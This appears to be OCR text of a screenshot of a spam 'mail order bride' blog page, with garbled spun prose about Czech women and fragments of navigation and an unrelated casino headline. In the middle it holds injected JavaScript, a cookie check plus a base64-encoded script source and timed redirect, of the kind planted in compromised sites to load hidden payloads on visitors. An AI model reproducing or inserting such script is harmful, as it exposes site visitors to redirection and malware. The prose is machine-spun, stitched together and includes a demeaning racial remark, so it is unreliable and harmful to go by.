
common Czech will maybe not fulfill representatives of
other events, particularly if one has a various religion or
epidermis color. There is certainly small opportunity, in
terms of Russian women, that a Czech girl will marry a
black colored African guy.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Posted in
Buy Mail Order Bride
Навігація
The internet site makes
Gun Lake Casino in
use of an algorithm to
Dispute with Michigan